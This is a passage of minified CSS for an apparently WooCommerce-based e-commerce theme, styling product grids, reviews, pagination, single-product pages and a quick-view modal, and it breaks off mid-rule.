.comments .commentlist .pbr-avata .pbr-image{margin-left:20px;margin-right:inherit}#reviews .comments .commentlist .pbr-avata .pbr-image>span{display:block;margin-bottom:5px}#reviews .comments .commentlist .pbr-avata .pbr-image .avatar{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}#reviews .comments .commentlist .pbr-avata .pbr-author{color:#000;padding-top:10px;font-weight:600}#reviews .comments .commentlist .comment-text{border:1px solid #e9e9e9;padding:15px 30px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}#reviews .comments .commentlist .comment-text>div{margin-bottom:7px}#reviews .comments .commentlist .comment-text .meta{color:#999}#reviews .progress{margin-bottom:12px}#reviews .heading-reviews{border-bottom:1px solid #e9e9e9}#reviews .heading-reviews span{padding:10px 0;border-bottom:2px solid #2b2b2b;display:inline-block;margin-bottom:-1px}#reviews .comment-reply-title{border-bottom:1px solid #e9e9e9;line-height:24px;padding:10px 0;position:relative;margin-bottom:20px!important}#reviews .comment-reply-title:before{content:"";position:absolute;width:100px;height:2px;background-color:#2b2b2b;left:0;bottom:-1px}.rtl #reviews .comment-reply-title:before{right:0;left:auto}#reviews .icon-star{width:90px;height:90px;text-align:center;border:2px solid #80b435;color:#2b2b2b;line-height:90px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-right:30px;position:relative}.rtl #reviews .icon-star{margin-left:30px;margin-right:inherit}#reviews .icon-star:before{color:#ffcf4e;content:"SSSSS";float:left;left:0;position:absolute;top:0;right:0;bottom:0;margin:auto;font-family:"star";font-size:10px}.rtl #reviews .icon-star:before{float:right}#reviews .media{margin-top:0}.woocommerce span.onsale,.product-block span.onsale{background-color:transparent;border:2px solid red;color:red;left:inherit;line-height:20px;right:10px;font-size:12px;font-weight:400;min-height:15px;position:absolute;padding:0 10px;text-transform:uppercase;top:10px;z-index:100;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.price{font-family:"Roboto Condensed"}.price>*{color:#80b435;font-size:20px;font-weight:400}.price>* span{display:inline-block;*display:inline;zoom:1}.price>del{color:#2b2b2b;font-size:16px;margin-right:3px;text-align:left}.rtl .price>del{margin-left:3px;margin-right:inherit}.rtl .price>del{text-align:right}.price>del span{text-decoration:line-through;font-weight:300}.price>ins{color:#80b435}.star-rating{font-size:10px!important;height:12px!important;margin-bottom:0!important;font-family:star;overflow:hidden;position:relative;display:inline-block!important}.star-rating:before{content:"\53\53\53\53\53";color:#d5d5d5}.star-rating span{float:none!important;left:0;overflow:hidden;padding-top:1.5em;position:absolute;top:0}.star-rating span:before{content:"\53\53\53\53\53";color:#ffcf4e;left:0;position:absolute;top:0}.product-block{position:relative;margin-bottom:30px;margin-top:30px;display:block}.product-block .image{position:relative;text-align:center;overflow:hidden}.product-block .image img{height:auto;width:100%;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.product-block .image a,.product-block .image .product-image{display:block;overflow:hidden;position:relative}.product-block .image .image-effect{top:0;position:absolute;overflow:hidden;left:0;opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);-o-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.rtl .product-block .image .image-effect{right:0;left:auto}.product-block .image .image-hover{-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.product-block .image:hover .image-effect{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.product-block .image:hover .image-hover{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);-o-transform:translate(100%,0);transform:translate(100%,0)}.product-block .image .yith-wcwl-add-to-wishlist a span{display:none}.product-block .meta{position:relative;text-align:left}.product-block .name{font-size:20px;line-height:30px;font-weight:400;text-transform:none;margin:0;line-height:25px}.product-block .category{text-transform:none;font-weight:500;font-style:italic;font-size:12px;font-size:1.2rem}.product-block .category a{color:#999}.product-block .category a:hover{color:#2b2b2b}.product-block .rating{overflow:hidden;line-height:1}.product-block .price ins{font-weight:400!important}.product-block .button-groups{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr}.product-block .add_to_cart_button{position:relative}.product-block .add_to_cart_button.loading .title-cart{visibility:hidden}.product-block .add_to_cart_button.loading .title-cart:after{visibility:visible;content:"Loading...";position:absolute;top:9px;left:5px;width:100%;text-align:center}.product-block .yith-wcwl-add-to-wishlist .icon-wishlist{background:url(../../../../../../../themes/freshfood/images/icon-wishlist.png) no-repeat 0 1px;width:24px;height:25px;position:absolute;margin:auto;left:0;right:0}.product-block .yith-wcwl-add-to-wishlist a:hover .icon-wishlist{background-position:0 -32px}.product-block .quick-view{text-align:center}.product-block .quick-view .icon-quickview{background:url(../../../../../../../themes/freshfood/images/icon-quickview.png) no-repeat 0 1px;width:24px;height:25px;position:absolute;margin:auto;left:0;right:0}.product-block .quick-view a:hover .icon-quickview{background-position:0 -30px}.product-block:hover .name:before{width:100%;height:1px;background-color:#2b2b2b}.product-block:hover .image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.products-grid .product-block{position:relative}@media (min-width:768px){.products-grid .product-block .button-action{background-color:#FFF;bottom:45%;left:20px;margin:0 auto;max-width:240px;-webkit-transform:translate(0,30px);-ms-transform:translate(0,30px);transform:translate(0,30px);right:20px;opacity:0;position:absolute;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;z-index:3}}@media (max-width:768px){.products-grid .product-block .button-action{margin-top:20px}}.products-grid .product-block .button-action .button-groups{position:relative;padding:17px 0}.products-grid .product-block .button-action .button-groups>div{position:relative;margin:0}.products-grid .product-block .button-action .button-groups>div:after{background:#d5d5d5;content:"";width:1px;height:15px;position:absolute;right:-2px;top:5px}.products-grid .product-block .button-action .button-groups>div:last-child:after{display:none}.products-grid .product-block .button-action .button-groups>div.yith-wcwl-add-to-wishlist{-webkit-transition-delay:0.2s,0s;-moz-transition-delay:0.2s,0s;-ms-transition-delay:0.2s,0s;-o-transition-delay:0.2s,0s;transition-delay:0.2s,0s}.products-grid .product-block .button-action .button-groups>div.yith-wcwl-add-to-wishlist span{display:none}.products-grid .product-block .button-action .button-groups>div.yith-wcwl-add-to-wishlist .ajax-loading{position:absolute;left:4px;top:5px}.products-grid .product-block .button-action .button-groups>div.yith-compare{-webkit-transition-delay:0.3s,0s;-moz-transition-delay:0.3s,0s;-ms-transition-delay:0.3s,0s;-o-transition-delay:0.3s,0s;transition-delay:0.3s,0s}.products-grid .product-block .button-action .button-groups>div.yith-compare .compare.added{overflow:hidden;color:transparent!important}.products-grid .product-block .button-action .button-groups>div.yith-compare .compare.added:before{content:"\f0ec";font-family:'FontAwesome';position:absolute;color:#9f9f9f!important;width:36px;height:20px}.products-grid .product-block .button-action .button-groups>div.quick-view{-webkit-transition-delay:0.4s,0s;-moz-transition-delay:0.4s,0s;-ms-transition-delay:0.4s,0s;-o-transition-delay:0.4s,0s;transition-delay:0.4s,0s}.products-grid .product-block .button-action .button-groups>div:last-child{margin-right:0}.rtl .products-grid .product-block .button-action .button-groups>div:last-child{margin-left:0;margin-right:inherit}.products-grid .product-block .button-action .button-groups>div .title{display:none}.products-grid .product-block .button-action .button-groups>div a{color:#000;line-height:25px;text-align:center;width:100%;height:25px;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;float:left;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background-color:transparent;padding:0;font-size:20px}.rtl .products-grid .product-block .button-action .button-groups>div a{float:right}.products-grid .product-block .button-action .button-groups>div a:hover{color:#80b435}.products-grid .product-block .button-action .button-groups>div .yith-wcwl-wishlistaddedbrowse .feedback,.products-grid .product-block .button-action .button-groups>div .yith-wcwl-wishlistexistsbrowse .feedback{overflow:hidden;color:transparent;width:100%;height:20px;text-indent:-999px;display:block;position:relative;cursor:no-drop}.products-grid .product-block .button-action .button-groups>div .yith-wcwl-wishlistaddedbrowse .feedback:before,.products-grid .product-block .button-action .button-groups>div .yith-wcwl-wishlistexistsbrowse .feedback:before{content:"";background:url(../../../../../../../themes/freshfood/images/icon-wishlist.png) no-repeat 0 -33px;width:24px;height:25px;position:absolute;margin:auto;left:0;right:0}.products-grid .product-block .button-action .button-groups>div .yith-wcwl-wishlistaddedbrowse a,.products-grid .product-block .button-action .button-groups>div .yith-wcwl-wishlistexistsbrowse a{display:none!important}.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_variable,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_external,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_simple,.products-grid .product-block .button-action .button-groups>div.add-cart .add_to_cart_button{position:relative}.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_variable:before,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_external:before,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_simple:before,.products-grid .product-block .button-action .button-groups>div.add-cart .add_to_cart_button:before{content:"";background:url(../../../../../../../themes/freshfood/images/icon-cart-product.png) no-repeat 0 -1px;width:24px;height:25px;position:absolute;margin:auto;left:0;right:0;top:0}.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_variable:hover:before,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_external:hover:before,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_simple:hover:before,.products-grid .product-block .button-action .button-groups>div.add-cart .add_to_cart_button:hover:before{background-position:0 -30px}.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_variable .title-cart,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_external .title-cart,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_simple .title-cart,.products-grid .product-block .button-action .button-groups>div.add-cart .add_to_cart_button .title-cart{display:none}.products-grid .product-block .button-action .button-groups>div.clear{display:none}.products-grid .product-block:hover{-webkit-box-shadow:0 8px 20px 0 rgba(0,0,0,.13);box-shadow:0 8px 20px 0 rgba(0,0,0,.13)}@media (min-width:768px){.products-grid .product-block:hover .button-action{opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}}.products-grid .product-block .caption{position:absolute;bottom:0}.products-grid .product-block .meta{padding:20px}.products-grid .product-block .rating{display:none}.products-grid.products-special .product-block{padding:22px 20px;width:100%;display:inline-block}.products-grid.products-special .product-block .image{position:relative;float:right;width:55%}.rtl .products-grid.products-special .product-block .image{float:left}@media (min-width:992px){.products-grid.products-special .product-block .image{margin-top:-35%}}@media (max-width:992px){.products-grid.products-special .product-block .image{margin-top:-28%}}@media (max-width:768px){.products-grid.products-special .product-block .image{margin-top:-16%}}@media (max-width:480px){.products-grid.products-special .product-block .image{margin-top:-20%}}.products-grid.products-special .product-block span.onsale{right:0;top:0;left:inherit}.products-grid.products-special .product-block .meta{position:relative;z-index:1;width:58%;text-align:left}.rtl .products-grid.products-special .product-block .meta{text-align:right}.products-grid.products-special .product-block .price ins,.products-grid.products-special .product-block .price del{display:block}.products-grid.products-special .product-block:hover .price{opacity:1;filter:alpha(opacity=100);visibility:visible}.products-list .product-block{border-bottom:solid 1px #e9e9e9;padding-bottom:20px}.products-list .product-block .name{text-transform:uppercase;font-weight:700;margin-top:0}.products-list .product-block .rating{margin:10px 0}.products-list .product-block .add-cart a{border:1px solid #80b435;padding:14px 53px;margin-right:10px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.products-list .product-block .add-cart a:hover{background:transparent;border-color:#80b435;color:#80b435}.products-list .product-block .button-action{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:30px}.products-list .product-block .quick-view{position:relative}.products-list .product-block .yith-wcwl-add-to-wishlist a,.products-list .product-block .quick-view a{border:1px solid #e9e9e9;border-radius:0;display:block;padding:12px 0;margin:0 10px;width:50px;height:50px}.products-list .product-block .yith-wcwl-add-to-wishlist a:hover,.products-list .product-block .quick-view a:hover{border-color:#80b435}.products-list .product-block .yith-wcwl-add-to-wishlist span{display:none}.products-list .product-block .yith-wcwl-wishlistaddedbrowse .feedback,.products-list .product-block .yith-wcwl-wishlistexistsbrowse .feedback{display:none}.products-list .product-block div[class*="add-to-wishlist"]{margin-top:0;position:relative}.products-list .product-block div[class*="add-to-wishlist"] .ajax-loading{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.products-list .row:last-child .product-block{border-bottom:none}ul.pbr-w-products-list .product-block{padding:10px 0;margin-top:0;margin-bottom:0}ul.pbr-w-products-list .product-block .name{margin-bottom:0;margin-top:0;overflow:hidden}ul.pbr-w-products-list .product-block img{max-width:65px;margin-right:10px}.rtl ul.pbr-w-products-list .product-block img{margin-left:10px;margin-right:inherit}.single-product .product .images{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0;position:relative;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.single-product .product .onsale{left:inherit;right:25px}.single-product .product .carousel-controls{display:none}.single-product .zoomContainer{z-index:99}.single-product .imagezoom.active{border:1px solid #80b435}.single-product.woocommerce .container{width:100%;padding:0 30px}.single-product.woocommerce .summary.entry-summary .product_title{font-size:48px;font-weight:400;text-transform:uppercase;text-align:left}.rtl .single-product.woocommerce .summary.entry-summary .product_title{text-align:right}.single-product.woocommerce .summary.entry-summary .price{margin-bottom:15px;font-family:"Roboto Slab";text-align:left}.rtl .single-product.woocommerce .summary.entry-summary .price{text-align:right}.single-product.woocommerce .summary.entry-summary .price>*{font-size:36px;font-weight:400;font-family:"Roboto Condensed"}.single-product.woocommerce .summary.entry-summary .price del{font-size:30px;opacity:.7;margin-right:20px}.rtl .single-product.woocommerce .summary.entry-summary .price del{margin-left:20px;margin-right:inherit}.single-product.woocommerce .summary.entry-summary .woocommerce-product-details__short-description{margin:28px 0 40px;font-size:18px}.single-product.woocommerce .summary.entry-summary p{color:#565656;font-family:"Roboto Condensed";text-align:left}.rtl .single-product.woocommerce .summary.entry-summary p{text-align:right}.single-product.woocommerce .summary.entry-summary form{margin-top:0!important}.single-product.woocommerce .summary.entry-summary .description{margin-bottom:20px}.single-product.woocommerce .summary.entry-summary .yith-wcwl-add-to-wishlist,.single-product.woocommerce .summary.entry-summary .compare{display:none}.single-product.woocommerce .summary.entry-summary .clear{display:none}.single-product.woocommerce .summary.entry-summary .product_meta{margin-top:0;margin-bottom:30px;padding-top:20px;font-size:12px;font-weight:400}.single-product.woocommerce .summary.entry-summary .product_meta>span{display:block;font-weight:600;text-transform:uppercase}.single-product.woocommerce .summary.entry-summary .product_meta>span a{font-weight:400;text-transform:none}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift{font-size:12px;text-align:left}.rtl .single-product.woocommerce .summary.entry-summary .productinfo-free-gift{text-align:right}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gifts-icon .fa{margin-right:10px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;width:36px;height:36px;background-color:#e0545f;color:#FFF;font-size:18px;line-height:36px;text-align:center}.rtl .single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gifts-icon .fa{margin-left:10px;margin-right:inherit}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gift-content h5{text-transform:uppercase;margin-top:0}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gift-content .product-gift{font-weight:600;padding:3px 0}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gift-content .product-gift .fa{margin-right:5px}.rtl .single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gift-content .product-gift .fa{margin-left:5px;margin-right:inherit}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gift-content .product-gift a{font-weight:300;color:#666}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gift-content .product-gift a:hover{color:#e0545f}.single-product.woocommerce .summary.entry-summary form.cart div.quantity{margin:0}.single-product.woocommerce .summary.entry-summary form.cart .button{font-size:14px;font-weight:700;background:#80b435;width:200px;height:50px;text-align:center;color:#FFF;border:1px solid #80b435;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.single-product.woocommerce .summary.entry-summary form.cart .button:hover{background:transparent;color:#80b435}.single-product.woocommerce .summary.entry-summary form.cart .variations .reset_variations{display:none}.single-product.woocommerce #image-additional-carousel{position:relative}.single-product.woocommerce #image-additional-carousel .owl-wrapper-outer .hitem{margin-top:-5px;margin-bottom:-5px}.single-product.woocommerce #image-additional-carousel .owl-wrapper-outer .hitem a{margin-top:5px;margin-bottom:5px;display:inline-block}.single-product.woocommerce .woocommerce-tabs{display:-ms-grid;display:grid;-ms-grid-columns:300px 1fr;grid-template-columns:300px 1fr}.single-product.woocommerce .woocommerce-tabs p{font-size:18px;font-family:"Roboto Condensed"}.single-product.woocommerce .woocommerce-tabs ul.tabs li{border-bottom:1px solid #ebebeb!important;display:block!important;position:relative}.single-product.woocommerce .woocommerce-tabs ul.tabs li.active a{color:#80b435!important}.single-product.woocommerce .woocommerce-tabs ul.tabs li a:hover{color:#80b435!important}.single-product.woocommerce .woocommerce-tabs ul.tabs:before{border:none!important}.single-product.woocommerce .woocommerce-tabs .panel{border-bottom:none;border-right:none}.single-product .owl-carousel-play .carousel-controls .carousel-control{border:1px solid #ebebeb;line-height:0;padding:2px 0;width:30px;text-shadow:none}.single-product .owl-carousel-play .carousel-controls .carousel-control i{color:#666}.single-product .owl-carousel-play .carousel-controls .carousel-control:hover i{color:#80b435}.single-product .owl-carousel-play .carousel-controls .left{left:20px;z-index:9}.single-product .owl-carousel-play .carousel-controls .right{bottom:0;right:20px}.single-product .related-products{margin-top:70px;text-align:center}.single-product .related-products .widget-title{padding-bottom:28px}.single-product .related-products .widget-title span:after{background:transparent}@media (min-width:1200px){.single-product #pbr-masthead .container,.single-product #pbr-footer .container{width:1200px}}.product-carousel .carousel-controls-v3 .carousel-control{-webkit-box-shadow:none;box-shadow:none;color:#fff;border:none;z-index:5;margin-top:0;background:#959595;width:40px;height:50px;line-height:26px;text-shadow:none;margin:auto;text-align:center}.product-carousel .carousel-controls-v3 .carousel-control i{font-size:36px;padding-top:6px}.product-carousel .carousel-controls-v3 .carousel-control.left{left:50px;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}.product-carousel .carousel-controls-v3 .carousel-control.right{right:50px;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}.product-carousel.owl-carousel-play:hover .carousel-controls-v3 .carousel-control.left{left:0}.product-carousel.owl-carousel-play:hover .carousel-controls-v3 .carousel-control.right{right:0}.products-top-wrap{border:solid 1px #e9e9e9;background:#FFF;margin:0 0 20px;font-family:"Roboto Slab";font-size:14px}.products-top-wrap .woocommerce-ordering{margin:9px 10px}.products-top-wrap .display-mode{float:left}.rtl .products-top-wrap .display-mode{float:right}.products-top-wrap .display-mode label{font-weight:400;border-right:1px solid #e9e9e9;padding:10px 20px;margin-bottom:0;height:48px}.rtl .products-top-wrap .display-mode label{border-left:1px solid #e9e9e9;border-right:inherit}.products-top-wrap .display-mode .btn{background-color:transparent;border-radius:0;-webkit-box-shadow:none;box-shadow:none;border:none;color:#b5b5b5;font-size:14px;padding:0;position:relative;border-right:1px solid #e9e9e9;width:50px;height:50px}.rtl .products-top-wrap .display-mode .btn{border-left:1px solid #e9e9e9;border-right:inherit}.products-top-wrap .display-mode .btn.active .icons-grid{background-position:0 -69px}.products-top-wrap .display-mode .btn.active .icons-list{background-position:0 -69px}.products-top-wrap .display-mode .btn:hover .icons-grid{background-position:0 -69px}.products-top-wrap .display-mode .btn:hover .icons-list{background-position:0 -69px}.products-bottom-wrap{padding:13px 20px;border:1px solid #e9e9e9;margin-bottom:30px}.products-bottom-wrap .woocommerce-pagination{float:left;line-height:1}.rtl .products-bottom-wrap .woocommerce-pagination{float:right}.products-bottom-wrap nav.woocommerce-pagination ul,.products-bottom-wrap nav.woocommerce-pagination ul li{border:none}.products-bottom-wrap nav.woocommerce-pagination ul span.current,.products-bottom-wrap nav.woocommerce-pagination ul li span.current{color:#2b2b2b;background-color:transparent}.products-bottom-wrap nav.woocommerce-pagination ul a:hover,.products-bottom-wrap nav.woocommerce-pagination ul li a:hover{color:#2b2b2b;background-color:transparent}.products-bottom-wrap nav.woocommerce-pagination ul a.prev,.products-bottom-wrap nav.woocommerce-pagination ul a.next,.products-bottom-wrap nav.woocommerce-pagination ul li a.prev,.products-bottom-wrap nav.woocommerce-pagination ul li a.next{font-size:14px;font-weight:600}.products-bottom-wrap nav.woocommerce-pagination ul .page-numbers,.products-bottom-wrap nav.woocommerce-pagination ul li .page-numbers{width:18px;height:18px;padding:0;line-height:18px;margin:0 3px;background-color:transparent}.products-bottom-wrap .woocommerce-result-count{float:right;margin:0;color:#999;font-style:italic;font-size:12px}.rtl .products-bottom-wrap .woocommerce-result-count{float:left}.woocommerce div.products .first{clear:both}.woocommerce .category-banner{position:relative}.woocommerce .category-banner:before,.woocommerce .category-banner:after{bottom:20px;content:"";left:20px;opacity:0;filter:alpha(opacity=0);position:absolute;right:20px;top:20px;-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-webkit-transition:opacity 0.35s ease 0s,-webkit-transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,-webkit-transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s,-webkit-transform 0.35s ease 0s;z-index:1}.woocommerce .category-banner:before{border-bottom:1px solid rgba(255,255,255,.4);border-top:1px solid rgba(255,255,255,.4);-webkit-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1)}.woocommerce .category-banner:after{border-left:1px solid rgba(255,255,255,.4);border-right:1px solid rgba(255,255,255,.4);-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}.woocommerce .category-banner img{opacity:1;-webkit-transition:opacity 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.woocommerce .category-banner:hover:before,.woocommerce .category-banner:hover:after{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.woocommerce .category-banner:hover img{opacity:.85;filter:alpha(opacity=85)}.woocommerce .term-description{display:none;padding-bottom:20px}.woocommerce .term-description p{font-family:"Roboto Condensed";font-size:16px}.woocommerce .woocommerce-product-rating{margin-bottom:20px!important;text-align:left}.rtl .woocommerce .woocommerce-product-rating{text-align:right}.woocommerce .woocommerce-product-rating .star-rating{margin-top:8px;font-size:14px!important;height:16px!important;float:none}.woocommerce .category-content .childrens{overflow:hidden;margin-bottom:0;margin-top:0;list-style:none;padding-left:0}.rtl .woocommerce .category-content .childrens{padding-right:0;padding-left:inherit}.woocommerce .category-content .childrens ul{margin:0}.woocommerce .category-content .childrens ul li.product-category{line-height:24px;position:relative;padding:0 10px;margin-bottom:20px}.woocommerce .category-content .childrens ul li.product-category:before{position:absolute;content:".";color:#999;font-size:20px;top:0;left:0}.rtl .woocommerce .category-content .childrens ul li.product-category:before{right:0;left:auto}.woocommerce .category-content .childrens ul li.product-category h3{font-family:"Roboto Slab";margin-top:20px;margin-bottom:20px;font-size:14px;text-transform:none;color:#666;margin:7px 0;font-weight:400}.woocommerce .category-content .childrens ul li.product-category h3:hover{color:#2b2b2b}.woocommerce .category-content .childrens ul li.product-category img{display:none}.woocommerce ul.product_list_widget{margin-top:40px}.woocommerce ul.product_list_widget li{padding:10px 0;position:relative}.woocommerce ul.product_list_widget li a{font-size:18px;font-weight:400;margin-bottom:7px}.woocommerce ul.product_list_widget li img{float:left;margin:-25px 15px 0 0;width:125px;height:auto;-webkit-box-shadow:none;box-shadow:none}.rtl .woocommerce ul.product_list_widget li img{float:right}.rtl .woocommerce ul.product_list_widget li img{margin:-25px 0 0 15px}.woocommerce ul.product_list_widget li .amount{font-family:"Roboto Condensed";color:#80b435;font-size:18px}.woocommerce ul.product_list_widget li del .amount{color:#2b2b2b;font-size:16px;text-decoration:line-through;opacity:.5}.woocommerce ul.product_list_widget li ins .amount{color:#80b435;font-size:18px}.woocommerce .review_form_wrapper{margin-bottom:40px}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total{border-top:none;padding:0 15px}.woocommerce.post-type-archive-product .category-header{display:none}div.product .product_title{letter-spacing:-1px;font-size:24px}div.product .woocommerce-tabs ul.tabs{padding:0!important;margin-bottom:0!important}div.product .woocommerce-tabs ul.tabs li{margin:0 0 -1px!important;position:relative;background-color:transparent!important;border-top:none!important;border-left:none!important;border-right:none!important;border-radius:0!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;-ms-border-radius:0!important;-o-border-radius:0!important}div.product .woocommerce-tabs ul.tabs li:after,div.product .woocommerce-tabs ul.tabs li:before,div.product .woocommerce-tabs ul.tabs li.active:before,div.product .woocommerce-tabs ul.tabs li.active:after{border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}div.product .woocommerce-tabs ul.tabs li a{text-transform:uppercase;padding:11px 0!important;line-height:24px;font-family:"Roboto Slab";font-size:14px;color:#000!important}div.product .woocommerce-tabs ul.tabs li a:hover{color:#000!important}div.product .woocommerce-tabs ul.tabs::before{border-color:#e9e9e9}div.product .woocommerce-tabs .wc-tab h2{display:none}div.product .woocommerce-tabs .panel{-webkit-box-shadow:none;box-shadow:none;border:1px solid #e9e9e9;border-top:none;padding:15px 20px!important}div.product .cart div.quantity input.qty{width:100px;height:50px;text-align:center;color:#000;font-weight:400;border:1px solid #e9e9e9;margin-right:10px}.rtl div.product .cart div.quantity input.qty{margin-left:10px;margin-right:inherit}div.product .cart .product_type_external,div.product .cart .single_add_to_cart_button{padding:0 20px 0 20px;width:auto;height:38px;line-height:38px;text-transform:uppercase}.rtl div.product .cart .product_type_external,.rtl div.product .cart .single_add_to_cart_button{padding:0 20px 0 20px}a.remove:hover{background-color:transparent;color:#000!important}.product-block .button-action .add-cart .added_to_cart{display:none}.product-subcategories{padding:0;margin:0}.product-subcategories li{list-style-type:none}#pbr-quickview-modal{bottom:inherit;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#pbr-quickview-modal .images>div{width:100%}#pbr-quickview-modal .woocommerce .summary{width:100%}#pbr-quickview-modal .woocommerce .summary .cart{display:-webkit-box;display:-ms-flexbox;display:flex;float:none;margin-top:20px;margin-bottom:30px}#pbr-quickview-modal .woocommerce .summary .cart .add-cart .add_to_cart_button{text-transform:uppercase;background-color:#2b2b2b;display:inline-block;color:#fff;font-weight:700}#pbr-quickview-modal .woocommerce .summary .cart .add-cart .add_to_cart_button .icon-cart{width:48px;height:48px;line-height:48px;font-size:18px;text-align:center;margin-right:10px;background-color:rgba(0,0,0,.1);-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px}.rtl #pbr-quickview-modal .woocommerce .summary .cart .add-cart .add_to_cart_button .icon-cart{margin-left:10px;margin-right:inherit}.rtl #pbr-quickview-modal .woocommerce .summary .cart .add-cart .add_to_cart_button .icon-cart{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-topleft:inherit;-webkit-border-top-left-radius:inherit;border-top-left-radius:inherit}.rtl #pbr-quickview-modal .woocommerce .summary .cart .add-cart .add_to_cart_button .icon-cart{-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-bottomleft:inherit;-webkit-border-bottom-left-radius:inherit;border-bottom-left-radius:inherit}#pbr-quickview-modal .woocommerce .summary .cart .add-cart .add_to_cart_button:hover{background-color:#050505}#pbr-quickview-modal .woocommerce .summary .cart .add-cart .added_to_cart{text-transform:uppercase;font-weight:700;margin-left:20px}.rtl #pbr-quickview-modal .woocommerce .summary .cart .add-cart .added_to_cart{margin-right:20px;margin-left:inherit}#pbr-quickview-modal .woocommerce .summary .cart .single_add_to_cart_button{height:50px}#pbr-quickview-modal .woocommerce .summary .yith-wcwl-add-to-wishlist{display:none}#pbr-quickview-modal #quickview-carousel{overflow:hidden}#pbr-quickview-modal #quickview-carousel:hover .left{left:15px}.rtl #pbr-quickview-modal #quickview-carousel:hover .left{right:15px;left:auto}#pbr-quickview-modal #quickview-carousel:hover .right{right:15px}.rtl #pbr-quickview-modal #quickview-carousel:hover .right{left:15px;right:auto}#pbr-quickview-modal .carousel-indicators{bottom:30px;left:inherit;margin:0;position:inherit;text-align:left;width:inherit}#pbr-quickview-modal .carousel-indicators li{border-radius:0;margin:5px 5px 0 0;text-indent:inherit;width:91px;height:91px}#pbr-quickview-modal .carousel-indicators li img{width:100%}#pbr-quickview-modal .carousel-indicators .active{border-color:#80b435}#pbr-quickview-modal .carousel-control{line-height:36px;top:50%;margin:-36px auto 0;font-weight:400;border:0;width:36px;height:36px;font-size:22px;font-size:2.2rem;-webkit-transition:all 